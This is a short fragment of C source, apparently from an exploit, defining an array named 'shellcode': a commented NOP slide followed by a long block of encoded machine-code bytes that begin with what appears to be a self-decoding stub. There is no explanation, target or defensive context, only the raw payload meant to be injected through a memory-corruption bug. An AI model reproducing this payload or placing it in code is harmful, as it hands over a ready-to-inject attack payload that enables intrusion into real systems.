 76 unsigned char shellcode[] =
77 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
78 "\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
79 "\xbd\xd0\xdc\xbd\x83\xee\xfc\xe2\xf4\x41\x38\x5e\xbd\xbd\xd0"
80 "\xbc\x34\x58\xe1\x1c\xd9\x36\x80\xec\x36\xef\xdc\x57\xef\xa9"
81 "\x5b\xae\x95\xb2\x67\x96\x9b\x8c\x2f\x70\x81\xdc\xac\xde\x91"
82 "\x9d\x11\x13\xb0\xbc\x17\x3e\x4f\xef\x87\x57\xef\xad\x5b\x96"
83 "\x81\x36\x9c\xcd\xc5\x5e\x98\xdd\x6c\xec\x5b\x85\x9d\xbc\x03"
84 "\x57\xf4\xa5\x33\xe6\xf4\x36\xe4\x57\xbc\x6b\xe1\x23\x11\x7c"
85 "\x1f\xd1\xbc\x7a\xe8\x3c\xc8\x4b\xd3\xa1\x45\x86\xad\xf8\xc8"
86 "\x59\x88\x57\xe5\x99\xd1\x0f\xdb\x36\xdc\x97\x36\xe5\xcc\xdd"
87 "\x6e\x36\xd4\x57\xbc\x6d\x59\x98\x99\x99\x8b\x87\xdc\xe4\x8a"
88 "\x8d\x42\x5d\x8f\x83\xe7\x36\xc2\x37\x30\xe0\xb8\xef\x8f\xbd"
89 "\xd0\xb4\xca\xce\xe2\x83\xe9\xd5\x9c\xab\x9b\xba\x2f\x09\x05"
90 "\x2d\xd1\xdc\xbd\x94\x14\x88\xed\xd5\xf9\x5c\xd6\xbd\x2f\x09"
91 "\xed\xed\x80\x8c\xfd\xed\x90\x8c\xd5\x57\xdf\x03\x5d\x42\x05"
92 "\x4b\xd7\xb8\xb8\x1c\x15\xca\x06\xb4\xbf\xbd\xd1\x67\x34\x5b"
93 "\xba\xcc\xeb\xea\xb8\x45\x18\xc9\xb1\x23\x68\x38\x10\xa8\xb1"
94 "\x42\x9e\xd4\xc8\x51\xb8\x2c\x08\x1f\x86\x23\x68\xd5\xb3\xb1"
95 "\xd9\xbd\x59\x3f\xea\xea\x87\xed\x4b\xd7\xc2\x85\xeb\x5f\x2d"
96 "\xba\x7a\xf9\xf4\xe0\xbc\xbc\x5d\x98\x99\xad\x16\xdc\xf9\xe9"
97 "\x80\x8a\xeb\xeb\x96\x8a\xf3\xeb\x86\x8f\xeb\xd5\xa9\x10\x82"
98 "\x3b\x2f\x09\x34\x5d\x9e\x8a\xfb\x42\xe0\xb4\xb5\x3a\xcd\xbc"
99 "\x42\x68\x6b\x3c\xa0\x97\xda\xb4\x1b\x28\x6d\x41\x42\x68\xec"
100 "\xda\xc1\xb7\x50\x27\x5d\xc8\xd5\x67\xfa\xae\xa2\xb3\xd7\xbd"
101 "\x83\x23\x68";